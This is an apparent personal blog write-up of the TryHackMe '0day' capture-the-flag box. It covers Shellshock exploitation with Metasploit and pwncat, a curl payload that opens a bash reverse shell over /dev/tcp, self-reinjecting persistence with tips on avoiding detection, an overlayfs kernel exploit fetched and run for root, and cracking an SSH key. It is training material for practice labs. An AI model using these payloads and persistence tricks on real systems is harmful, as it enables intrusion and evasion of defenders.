CVE             CVE-2014-6271                        yes       CVE to check/exploit (Accepted:   CVE-2014-6271, CVE-2014-6278)
HEADER          User-Agent                           yes       HTTP header to use
METHOD          GET                                  yes       HTTP method to use
Proxies                                              no        A proxy chain of format type:host:port[,  type:host:port][...]
RHOSTS          10.10.40.27                          yes       The target host(s), range CIDR identifier,    or hosts file with syntax 'file:<path>'
RPATH           /bin                                 yes       Target PATH for binaries used by the  CmdStager
RPORT           80                                   yes       The target port (TCP)
SRVHOST         0.0.0.0                              yes       The local host or network interface to    listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT         8080                                 yes       The local port to listen on.
SSL             false                                no        Negotiate SSL/TLS for outgoing connections
SSLCert                                              no        Path to a custom SSL certificate (default is  randomly generated)
TARGETURI       http://10.10.40.27/cgi-bin/test.cgi  yes       Path to CGI script
TIMEOUT         5                                    yes       HTTP read response timeout (seconds)
URIPATH                                              no        The URI to use for this exploit (default is   random)
VHOST                                                no        HTTP server virtual host


Payload options (linux/x86/meterpreter/reverse_tcp):

Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  tun0             yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port


Exploit target:

Id  Name
--  ----
0   Linux x86
Running the exploit
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >
And now running the exploit is as simple as this:
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run

[*] Started reverse TCP handler on 10.9.55.221:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (976712 bytes) to 10.10.40.27
[*] Meterpreter session 1 opened (10.9.55.221:4444 -> 10.10.40.27:49141) at 2020-11-05 06:36:13 +0000

meterpreter >
So, we can see we got a meterpreter session here. For a list of the commands previously talked about available in a meterpreter session go here (sorry but there are already way too many snippets from my terminal here, and this one would be super big.)
So as you can see, we have a functional shell. Let’s talk about the advantages and disadvantages of using metasploit in this scenario:
Advantages
-
Metasploit automatically encrypts the communication between the two machines, so curious blueteam ppl i.e. incident response teams or just regular sysadmins aren’t gonna be able to just capture packets and see exactly what you’re doing
-
There are tons of post exploitation options. In a realistic scenario, using metasploit is probably one of the best options here as it makes it a lot easier to establish persistence. We could simply generate a payload using something like msfvenom- upload, and then run. Then for however long the op is, you have access to the network free to poke around
-
It is pretty much better to the traditional netcat reverse shell in every way, because it’s actually designed for stuff like this. It combats the whole “looking sketch” thing by naming itself as a random string and running from
/tmp. This alleviates a lot of the potential suspicion, as/tmpnormally has weird file names inside.
Disadvantages
There honestly aren’t a whole lot of disadvantages to using metasploit. My only gripe is that if you rely on it too much, if there is a certain tool you need that either isn’t on metasploit, or doesn’t work, then it can be kind of a pain.
So yea, if you know what you’re doing and already understand how the exploit functions, use metasploit. Don’t be that guy on HTB who searches for apache exploits, then runs every DOS vuln on there.
Pwncat
Lastly I’ll talk about pwncat. Obviously there are many options, but these are just some basic options I think every aspiring pentester should at least know about. Pwncat is literally “netcat on steroids”. It has a ton of awesome functionality, a lot of which is beyond the scope of this blog. But I do encourage those who see this to check it out for themselves :). The main feature of pwncat that we are going to be exploring is the “self injection” and persistance features of pwncat.
Setup/How it works
The “how it works”, for the most part is very smiliar to traditional netcat; you have the attacker listening and then some arbitrary code is executed that causes the victim to connect back. We will still have to issue a command on the target machine to make it connect to our listener- except when a connection is recieved, pwncat will automatically self inject a script into the target computer that will keep attempting to reconnect back to us.
Let’s get into it
Okay so first let’s install pwncat and start our listener:
jambot@dishwasher:~$ pip3 install pwncat
Collecting pwncat
Using cached pwncat-0.1.0-py2.py3-none-any.whl (67 kB)
Installing collected packages: pwncat
Successfully installed pwncat-0.1.0
Awesome, that was easy.
Next let’s start our listener, just like we did with netcat before (except a little different this time of course).
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ pwncat -l 1234 --self-inject /bin/bash:10.9.55.221:1234
[PWNCAT CnC] Checking if remote sends greeting...
bash: cannot set terminal process group (858): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$
[PWNCAT CnC] Checking if remote sends prefix/suffix to every request...
[PWNCAT CnC] Remote does not send prefix
[PWNCAT CnC] Remote suffix (1 lines):
b'www-data@ubuntu:/usr/lib/cgi-bin$ '
[PWNCAT CnC] Probing for: which python3
[PWNCAT CnC] Potential path: /usr/bin/python3
[PWNCAT CnC] Found valid Python3 version: 3.4.0
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
After that we send the same request we did last time:
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ curl http://10.10.159.177/cgi-bin/test.cgi -H "custom:() { ignored; }; /bin/bash -i >& /dev/tcp/10.9.55.221/1234 0>&1; "
And boom! We have a shell!
[PWNCAT CnC] Uploading: /home/jambot/.local/bin/pwncat -> /tmp/tmpkotibkql (1/1)
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Decoding: /tmp/tmpkotibkql -> /tmp/tmpfovm5o_c
Starting pwncat rev shell: nohup /usr/bin/python3 /tmp/tmpfovm5o_c 10.9.55.221 1234 --exec /bin/bash --reconn --reconn-wait 1 > /tmp/tmp480tg67j 2> /tmp/   tmp92mjnjpg &
[PWNCAT CnC] Waiting for socket
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Done. Handing over to current shell.
ls
test.cgi
whoami
www-data
Awesome, we’ve seen this before, we know how it works -let’s get to the good part.
If I exit this shell, normally with netcat I’d have to perform the exploit again. however as you can see, every 1 second the payload that was uploaded will attempt to connect back to us. This means we can do stuff like this:
^Cjambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ pwncat -l 1234 -vv
INFO: Listening on :::1234 (family 10/IPv6, TCP)
INFO: Listening on 0.0.0.0:1234 (family 2/IPv4, TCP)
INFO: Client connected from 10.10.159.177:43996 (family 2/IPv4, TCP)
ls -l
total 4
-rwxr-xr-x 1 root root 73 Sep  2 10:17 test.cgi
This is great, without having to setup the exploit again, we can just start and end sessions as we please. Super useful for CTF type stuff. Anyways, I don’t wanna make this writeup too long, so that’s all of pwncat’s usage we’ll be covering here, to find out more head over to the pwncat git repo here. If you want to have a more deeper understandings of what’s going on behind the curtain here, I’ll be making a blog hopefully next week, in which we create our own version of pwncat :)
Advanatages
-
Persistance. It can be so annoying having to do the same exploit over and overagain, so for CTF’s it makes it so nice to be able to just start a listenever(nc or pwncat) and just instantly recieve a shell
-
It allows for multiple reverse shells, that are all ultimates and constantlytrying to connect back. This is great because if you’re for example on a teamworking on some machines, one person who has access can open up multiple ports and have them all connecting to their friends IP’s
-
An easy alternative to netcat. Metasploit is more fiddly to install and can takea while, it’s also a lot more bulky and has a ton of depencies. Pwncat is such anicer alternative to netcat for CTF’s and can easily be installed with a single
pip3 install pwncatcommand. -
Versatility. Pwncat is so much more than just a tool for reverse shells. It supports portscans, local port forwarding, and remote port forwarding.
Disadvantages
-
Lack of encryption. Unlike meterpreter sessions, afaik there is no encryption oranything, so anyone smart enough to keep some network logs might be able to see exactly what you done after, or even as you’re doing it.
-
It can look kinda sketchy to anyone looking at the process list. Of course anyone who knows enough, and pays attention enough can spot an out of place process even if it looks like some system process. But all someone has to do is ps aux grep bash and they’ll be shown this:
  ps aux |grep bash
  www-data   974  0.2  2.2 187364 11036 ?        Sl   10:16   0:04 /usr/bin         python3 /tmp/tmpvz28iv2h 10.9.55.221 1234 --exec /bin/bash --reconn            --reconn-wait 1
  www-data   975  0.0  0.2  17964  1476 ?        S    10:16   0:00 /bin/bash
  www-data   997  0.2  2.1 187364 10972 ?        Sl   10:26   0:02 /usr/bin         python3 /tmp/tmp5tqqkofv 10.9.55.221 1234 --exec /bin/bash --reconn            --reconn-wait 1
  www-data   998  0.0  0.2  17960  1432 ?        S    10:26   0:00 /bin/bash
  www-data  1010  0.2  2.1 187364 11000 ?        Sl   10:27   0:02 /usr/bin         python3 /tmp/tmpfovm5o_c 10.9.55.221 1234 --exec /bin/bash --reconn            --reconn-wait 1
  www-data  1011  0.0  0.2  17956  1216 ?        S    10:27   0:00 /bin/bash
  www-data  1030  0.0  0.1   8872   644 ?        S    10:46   0:00 grep bash
Of course, some people may not know what this is, but more experienced sysadmins would realise something is wrong, and immediately kill these processes which means you’re not only exposes, but you’re persistence is no longer there, which means there was no point in using it in the first place
User, privilege escelation, and root!
So, now that we have our shell- that’s user done. Simply look in ryan’s home directory and it’s there:
www-data@ubuntu:/home/ryan$ cat user.txt
cat user.txt
THM{THIS IS NOT A FLAG REEEE}
Next let’s try some basic privilege escelation techniques.
First let’s try to see if we’re allowed to run anything as root using sudo:
www-data@ubuntu:/home/ryan$ sudo -l
[sudo] password for www-data:

Sorry, try again.
So, we don’t have the www-data password. So we can’t exploit there. Let’s try see if it’s running an outdated version of linux maybe?
www-data@ubuntu:/home/ryan$ uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
Hmm, kinda sus ngl 👀
Let’s see if searchsploit has anything on this.
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ searchsploit ubuntu 3.13.0
---------------------------------------------------------------------------------------------------------------------------------------     ---------------------------------
Exploit Title                                                                                                                         |  Path
---------------------------------------------------------------------------------------------------------------------------------------     ---------------------------------
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation                                   | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation (Access /etc/shadow)              | linux/local/37293.txt
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.04/13.10 x64) - 'CONFIG_X86_X32=y' Local Privilege Escalation (3)                                 | linux_x86-64/local/    31347.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.10) - 'CONFIG_X86_X32' Arbitrary Write (2)                                                        | linux/local/31346.c
Linux Kernel 4.10.5 / < 4.14.3 (Ubuntu) - DCCP Socket Use-After-Free                                                                   | linux/dos/43234.c
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation                                                          | linux/local/45010.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation                                                                 | linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local Privilege Escalation                                      | linux_x86-64/local/    44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalation (KASLR / SMEP)                                  | linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zorin) - Local Privilege Escalation (KASLR / SMEP)              | linux/local/47169.c
Ubuntu < 15.10 - PT Chown Arbitrary PTs Access Via User Namespace Privilege Escalation                                                 | linux/local/41760.txt
---------------------------------------------------------------------------------------------------------------------------------------     ---------------------------------
Shellcodes: No Results
Local privilege escalation? Perfect.
Let’s copy the binary to our working directory, upload, and then compile and run.
www-data@ubuntu:/tmp$ wget http://10.9.55.221:1000/exploit.c
<ploit.c; gcc exploit.c -o root && chmod +x root && ./root
--2020-11-07 11:07:26--  http://10.9.55.221:1000/exploit.c
Connecting to 10.9.55.221:1000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: 'exploit.c'

100%[======================================>] 5,119       --.-K/s   in 0.001s

2020-11-07 11:07:26 (4.71 MB/s) - 'exploit.c' saved [5119/5119]
Cool, that worked.
www-data@ubuntu:/tmp$ gcc exploit.c -o root
gcc: error trying to exec 'cc1': execvp: No such file or directory
Okay.. weird. Let’s just google it?
So, this told me that cc1 is just a dependancy of the gcc compiler. And we can’t apt update because we don’t have privileged to do so, as seen here:
www-data@ubuntu:/tmp$ apt update
E: Could not open lock file /var/lib/apt/lists/lock - open (13: Permission denied)
E: Unable to lock directory /var/lib/apt/lists/
E: Could not open lock file /var/lib/dpkg/lock - open (13: Permission denied)
E: Unable to lock the administration directory (/var/lib/dpkg/), are you root?
So what can we do instead? We have a few options. We could either download, compile, and upload the dependancy. Or we could see if it’s already on the machine, and for some reason gcc can’t see it. Let’s take a look at the PATH environment variable maybe?
www-data@ubuntu:/tmp$ echo $PATH
/usr/local/bin:/usr/local/sbin:/usr/bin:/usr/sbin:/bin:/sbin:.
Okay yikes. If you don’t know, this is not what a PATH should ever look like really. If we search for a standard path value, we find this. Let’s try setting our path to this.
www-data@ubuntu:/tmp$ export PATH=/usr/bin:/bin:/usr/sbin:/sbin:/usr/local/bin
OKay, no error or anything, cool. Now let’s try compiling.
www-data@ubuntu:/tmp$ gcc exploit.c -o root
www-data@ubuntu:/tmp$ ls
exploit.c    tmp5tqqkofv  tmpc6p6bxwg  tmpfwd93y1j  tmpowb2rd28
root	     tmp92mjnjpg  tmpdh9vkjjh  tmpkotibkql  tmpvz28iv2h
tmp480tg67j  tmp96jkt_us  tmpfovm5o_c  tmpkugiuegs
Awesome! As we can see, we have generated our binary. Let’s make it executable and then run!
www-data@ubuntu:/tmp$ chmod +x root && ./root
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library

# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
Awesome, we’re root! Let’s get the flag
# ls -a
.  ..  .bash_history  .bashrc  .profile  root.txt
# cat root.txt
THM{THIS IS NOT A FLAG REEEE}
#
How to know what to do
A lot of the time, when I started getting into cyber, I’d see other peoples writeups, and what would take me hours would take them seconds- it seemed like they just magivally knew what to do. I likely would have spent hours trying tons of different things, if I hadn’t encountered stuff like this before. If you’re in this position right now, I recommend 1 thing: learn more about how linux works- I’ve been using a variety of linux distributions as my main operating system since I was 11, so I’d like to imagine that has helped quite a bit.
Now I’m sure some people are thinking “well why not just use enum scripts, are you against them or something??”. To answer that, no, not at all :). In fact I’m about to go into how to use linpeas. I just include the usage of enum scripts inside of learning how to use linux, as every time you use one, if you see something that could be vulnerable according to the script, and don’t know how it works/how it can be exploited, you have no other choice but to google and research. I do definitely encourage everyone in the field of cybersec to not only understand some basic linux terminology, but to get a deeper understanding of how it works, and how it can be secured.
Linpeas
Now I was lucky enough to have seen similar stuff to this before, but incase you hadn’t, here is an alternative method of locating pirivlege escalation vectors:
First we want to download linpeas, it can be found here :)
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ git clone https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite
Cloning into 'privilege-escalation-awesome-scripts-suite'...
remote: Enumerating objects: 20, done.
remote: Counting objects: 100% (20/20), done.
remote: Compressing objects: 100% (13/13), done.
remote: Total 2953 (delta 12), reused 15 (delta 7), pack-reused 2933
Receiving objects: 100% (2953/2953), 14.32 MiB | 8.44 MiB/s, done.
Resolving deltas: 100% (1693/1693), done.
Epic, also be sure to checkout how it works and what it looks for :)
Next, in order to get the linpeas.sh file onto the server, there are a few methods but we’ll just use the same one as last time. We’ll make a python http server and host the file there, then wget it.
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day/privilege-escalation-awesome-scripts-suite$ sudo python -m SimpleHTTPServer 1000
[sudo] password for jambot:
Serving HTTP on 0.0.0.0 port 1000 ...
This makes the http server :)
www-data@ubuntu:/tmp$ wget http://10.9.55.221:1000/linPEAS/linpeas.sh
wget http://10.9.55.221:1000/linPEAS/linpeas.sh
--2020-11-07 12:58:46--  http://10.9.55.221:1000/linPEAS/linpeas.sh
Connecting to 10.9.55.221:1000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 296409 (289K) [text/x-sh]
Saving to: 'linpeas.sh'

100%[======================================>] 296,409     1.83MB/s   in 0.2s

2020-11-07 12:58:46 (1.83 MB/s) - 'linpeas.sh' saved [296409/296409]
So the exact same as last time- we just downloaded a file from my local machine to the server by hosting it on a http server.
Now it’s as simple as making it executable and running. :)
www-data@ubuntu:/tmp$ chmod +x linpeas.sh
It’s worth noting that if you can’t make the file executable or even download it, try in the /tmp or /dev/shm directories.
Now we run it :)
www-data@ubuntu:/tmp$ ./linpeas.sh
./linpeas.sh

Starting linpeas. Caching Writable Folders...

    linpeas v2.9.0 by carlospolop

ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the   responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.

Linux Privesc Checklist: https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 99% a PE vector
RED: You must take a look at it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMangeta: Your username
The full output is too big for me to put here, however I encourage you to follow along and try this yourself if you’re fairly new :)
So, if we had used linpeas, we also would have found the same privilege escalation vector. The kernel version was highlighted in red/yellow, so if the attacker followed the provided legend, they would have known to look into it.
Not the end yet ;)
Okay so I promised a somewhat in depth writeup- so it wouldn’t be much good if I didn’t explore some of the other stuff you might have noticed throughout this.
Secret directory
In the output from out attempt ar directory enumeration, you may have noticed these:
/robots.txt           (Status: 200) [Size: 38]
/secret               (Status: 301) [Size: 314] [--> http://10.10.152.132/secret/]
/backup               (Status: 301) [Size: 314] [--> http://10.10.152.132/backup/]
/uploads              (Status: 301) [Size: 315] [--> http://10.10.152.132/uploads/]
I didn’t go into these, so I will now :)
Robots
Let’s take a look at robots.txt then :)
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ curl http://10.10.159.177/robots.txt
You really thought it'd be this easy?
So, as you can see, we were subject to the “epic troll” attack. This is a common attack done by CTF creators in which they epicly trol the person who thinks robots.txt will net them a flag. To defend against this, I highly recommend being a 1337 HaX0r.
usBut fr, incase you don’t know a robots.txt file is usaly a file included in websites, that bots/crawlers will look for so they know which pages not to request. Because of this on rare occasions people include secret files/directories that they don’t want human discovering, without thinking about the fact that humans can also just simply look at the not-so-secret robots.txt, to find whatever they aim to hide.
Secret
Once again let’s use curl to send a GET request to http://10.10.159.177/secret
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ curl http://10.10.159.177/secret
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="http://10.10.159.177/secret/">here</a>.</p>
<hr>
<address>Apache/2.4.7 (Ubuntu) Server at 10.10.159.177 Port 80</address>
</body></html>

Lol jk this isn’t a problem don’t worry. In fact if you just read, it tells you what to do, we need to add a / to the end. Let’s try it.
curl http://10.10.159.177/secret/
<html>
<head>
<title>Turtles?</title>
</head>
<body>
<center><img src="turtle.png"></center>
</body>
</html>
We got a picture of a turtle? let’s see what it is :)
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ curl http://10.10.159.177/secret/turtle.png > turtle.png
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                Dload  Upload   Total   Spent    Left  Speed
100 72384  100 72384    0     0   450k      0 --:--:-- --:--:-- --:--:--  450k
Yea we can just look at it in our browser, but 1. it’s useful to know how to use curl/wget and 2. we wanna download it anyway to check for anything hidden :)
So, here is the image:

So although it looks fine, it’s still probably worth checking it for some basic steg stuff.
Exiftool
Exiftool allows the user to view an image’s exif metadata. This can include comments, GPS co-ordinates, and a lot of other information
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ exiftool turtle.png
ExifTool Version Number         : 11.88
File Name                       : turtle.png
Directory                       : .
File Size                       : 71 kB
File Modification Date/Time     : 2020:11:07 22:38:45+00:00
File Access Date/Time           : 2020:11:07 22:54:32+00:00
File Inode Change Date/Time     : 2020:11:07 22:38:45+00:00
File Permissions                : rw-rw-r--
File Type                       : PNG
File Type Extension             : png
MIME Type                       : image/png
Image Width                     : 680
Image Height                    : 340
Bit Depth                       : 8
Color Type                      : RGB with Alpha
Compression                     : Deflate/Inflate
Filter                          : Adaptive
Interlace                       : Noninterlaced
Image Size                      : 680x340
Megapixels                      : 0.231
Not much interesting here. Let’s instead try Zsteg
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ zsteg turtle.png
[=] nothing :(
There are lots of other things that could be tried here, such as stegsolve and so much more, but that could have an entire blog about it so uh- I’ll save that for another time.
Backup
Once again let’s curl it :)
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ curl http://10.10.159.177/backup/
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,82823EE792E75948EE2DE731AF1A0547

T7+F+3ilm5FcFZx24mnrugMY455vI461ziMb4NYk9YJV5uwcrx4QflP2Q2Vk8phx
H4P+PLb79nCc0SrBOPBlB0V3pjLJbf2hKbZazFLtq4FjZq66aLLIr2dRw74MzHSM
FznFI7jsxYFwPUqZtkz5sTcX1afch+IU5/Id4zTTsCO8qqs6qv5QkMXVGs77F2kS
Lafx0mJdcuu/5aR3NjNVtluKZyiXInskXiC01+Ynhkqjl4Iy7fEzn2qZnKKPVPv8
9zlECjERSysbUKYccnFknB1DwuJExD/erGRiLBYOGuMatc+EoagKkGpSZm4FtcIO
IrwxeyChI32vJs9W93PUqHMgCJGXEpY7/INMUQahDf3wnlVhBC10UWH9piIOupNN
SkjSbrIxOgWJhIcpE9BLVUE4ndAMi3t05MY1U0ko7/vvhzndeZcWhVJ3SdcIAx4g
/5D/YqcLtt/tKbLyuyggk23NzuspnbUwZWoo5fvg+jEgRud90s4dDWMEURGdB2Wt
w7uYJFhjijw8tw8WwaPHHQeYtHgrtwhmC/gLj1gxAq532QAgmXGoazXd3IeFRtGB
6+HLDl8VRDz1/4iZhafDC2gihKeWOjmLh83QqKwa4s1XIB6BKPZS/OgyM4RMnN3u
Zmv1rDPL+0yzt6A5BHENXfkNfFWRWQxvKtiGlSLmywPP5OHnv0mzb16QG0Es1FPl
xhVyHt/WKlaVZfTdrJneTn8Uu3vZ82MFf+evbdMPZMx9Xc3Ix7/hFeIxCdoMN4i6
8BoZFQBcoJaOufnLkTC0hHxN7T/t/QvcaIsWSFWdgwwnYFaJncHeEj7d1hnmsAii
b79Dfy384/lnjZMtX1NXIEghzQj5ga8TFnHe8umDNx5Cq5GpYN1BUtfWFYqtkGcn
vzLSJM07RAgqA+SPAY8lCnXe8gN+Nv/9+/+/uiefeFtOmrpDU2kRfr9JhZYx9TkL
wTqOP0XWjqufWNEIXXIpwXFctpZaEQcC40LpbBGTDiVWTQyx8AuI6YOfIt+k64fG
rtfjWPVv3yGOJmiqQOa8/pDGgtNPgnJmFFrBy2d37KzSoNpTlXmeT/drkeTaP6YW
RTz8Ieg+fmVtsgQelZQ44mhy0vE48o92Kxj3uAB6jZp8jxgACpcNBt3isg7H/dq6
oYiTtCJrL3IctTrEuBW8gE37UbSRqTuj9Foy+ynGmNPx5HQeC5aO/GoeSH0FelTk
cQKiDDxHq7mLMJZJO0oqdJfs6Jt/JO4gzdBh3Jt0gBoKnXMVY7P5u8da/4sV+kJE
99x7Dh8YXnj1As2gY+MMQHVuvCpnwRR7XLmK8Fj3TZU+WHK5P6W5fLK7u3MVt1eq
Ezf26lghbnEUn17KKu+VQ6EdIPL150HSks5V+2fC8JTQ1fl3rI9vowPPuC8aNj+Q
Qu5m65A5Urmr8Y01/Wjqn2wC7upxzt6hNBIMbcNrndZkg80feKZ8RD7wE7Exll2h
v3SBMMCT5ZrBFq54ia0ohThQ8hklPqYhdSebkQtU5HPYh+EL/vU1L9PfGv0zipst
gbLFOSPp+GmklnRpihaXaGYXsoKfXvAxGCVIhbaWLAp5AybIiXHyBWsbhbSRMK+P
-----END RSA PRIVATE KEY-----
OWO WHATS THIS>!?! A private RSA key????
Incase you don’t know, SSH can be accessed via both a password and a private key. You should never ever ever shhare you’re private key unless of course you want your system infested with skids. This is awesome, surely finding this could hav saved us so much time. Well, maybe- we can’t be sure yet. If you look closely you can see that it is actually encrypted. This is okay though :)
Bruteforcing with john
Okay so john is a password cracking tool. We’re gonna be using it to peform a dictionary attack against this key in order to try use it :)
First let’s save the file.
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ curl http://10.10.159.177/backup/ > key.rsa
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                            Dload  Upload   Total   Spent    Left  Speed
100  1767  100  1767    0     0  24541      0 --:--:-- --:--:-- --:--:-- 24541
Next let’s convert it to a readable format for john using SSH2john
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ ~/JohnTheRipper/run/ssh2john.py key.rsa > john.hash
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ cat john.hash
key.    rsa:$sshng$1$16$82823EE792E75948EE2DE731AF1A0547$1200$4fbf85fb78a59b915c159c76e269ebba0318e39e6f238eb5ce231be0d624f58255e6ec1caf1e107e53f6436564f298711f83fe3cb 6fbf6709cd12ac138f065074577a632c96dfda129b65acc52edab816366aeba68b2c8af6751c3be0ccc748c1739c523b8ecc581703d4a99b64cf9b13717d5a7dc87e214e7f21de334d3b023bcaaab3a  aafe5090c5d51acefb1769122da7f1d2625d72ebbfe5a477363355b65b8a672897227b245e20b4d7e627864aa3978232edf1339f6a999ca28f54fbfcf739440a31114b2b1b50a61c7271649c1d43c2e   244c43fdeac64622c160e1ae31ab5cf84a1a80a906a52666e05b5c20e22bc317b20a1237daf26cf56f773d4a8732008919712963bfc834c5106a10dfdf09e5561042d745161fda6220eba934d4a48d2    6eb2313a058984872913d04b5541389dd00c8b7b74e4c635534928effbef8739dd79971685527749d708031e20ff90ff62a70bb6dfed29b2f2bb2820936dcdceeb299db530656a28e5fbe0fa312046e 77dd2ce1d0d630451119d0765adc3bb982458638a3c3cb70f16c1a3c71d0798b4782bb708660bf80b8f583102ae77d900209971a86b35dddc878546d181ebe1cb0e5f15443cf5ff889985a7c30b6822  84a7963a398b87cdd0a8ac1ae2cd57201e8128f652fce83233844c9cddee666bf5ac33cbfb4cb3b7a03904710d5df90d7c5591590c6f2ad8869522e6cb03cfe4e1e7bf49b36f5e901b412cd453e5c61   5721edfd62a569565f4ddac99de4e7f14bb7bd9f363057fe7af6dd30f64cc7d5dcdc8c7bfe115e23109da0c3788baf01a1915005ca0968eb9f9cb9130b4847c4ded3fedfd0bdc688b1648559d830c27    6056899dc1de123eddd619e6b008a26fbf437f2dfce3f9678d932d5f5357204821cd08f981af131671def2e983371e42ab91a960dd4152d7d6158aad906727bf32d224cd3b44082a03e48f018f250a7 5def2037e36fffdfbffbfba279f785b4e9aba435369117ebf49859631f5390bc13a8e3f45d68eab9f58d1085d7229c1715cb6965a110702e342e96c11930e25564d0cb1f00b88e9839f22dfa4eb87c6  aed7e358f56fdf218e2668aa40e6bcfe90c682d34f827266145ac1cb6777ecacd2a0da5395799e4ff76b91e4da3fa616453cfc21e83e7e656db2041e959438e26872d2f138f28f762b18f7b8007a8d9   a7c8f18000a970d06dde2b20ec7fddabaa18893b4226b2f721cb53ac4b815bc804dfb51b491a93ba3f45a32fb29c698d3f1e4741e0b968efc6a1e487d057a54e47102a20c3c47abb98b3096493b4a2a    7497ece89b7f24ee20cdd061dc9b74801a0a9d731563b3f9bbc75aff8b15fa4244f7dc7b0e1f185e78f502cda063e30c40756ebc2a67c1147b5cb98af058f74d953e5872b93fa5b97cb2bbbb7315b75 7aa1337f6ea58216e71149f5eca2aef9543a11d20f2f5e741d292ce55fb67c2f094d0d5f977ac8f6fa303cfb82f1a363f9042ee66eb903952b9abf18d35fd68ea9f6c02eeea71cedea134120c6dc36b  9dd66483cd1f78a67c443ef013b131965da1bf748130c093e59ac116ae7889ad28853850f219253ea62175279b910b54e473d887e10bfef5352fd3df1afd338a9b2d81b2c53923e9f869a49674698a1   697686617b2829f5ef03118254885b6962c0a790326c88971f2056b1b85b49130af8f
Awesome, now we can try to crack it.
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ john --wordlist=~/Desktop/rockyou.txt john.hash
Epic, so depending on the speed of your cpu this may take a while. If you have a beefy GPU and are interested in password cracking I encourage you to check out hashcat.
After a while, we get the password [REDACTED].
So, let’s try to use it. But first we need to make sure to correctly set the permissions. We can do either chmod 600 key.rsa or chmod 400 key.rsa to do this. So, let’s SSH. :)
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ ssh -i key.rsa root@10.10.223.85
Enter passphrase for key 'key.rsa':
root@10.10.223.85's password:
Damn, so while we did get the password to to ssh private key, the server was configured to also require a password. We could try bruteforcing but I doubt it would work. I’m also past deadline for this blog so yeah no, not going into that today. Anyways yea, this was just a red herring, a nice extra touch though, well done Ryan!
Conclusion
So, that’s it for this one :)
If you spotted any spelling mistakes, please make a PR with all of the mistakes in that PR fixed to the git repo :). If you made it this far- why… do you have so much time??
For a much nicer writeup please check out john hammond’s
I’ve been thinking about making each writeup a Red vs Blue kinda thing? Where first I show how a realistic penetration test would occur, and then how ideally a response team could well.. respond - and how sysadmins could have prevented it in the first place. Just a lil’ something to spice things up- I see far too many boring asf walkthroughs of boxes.
Anyways thankyou byeee!!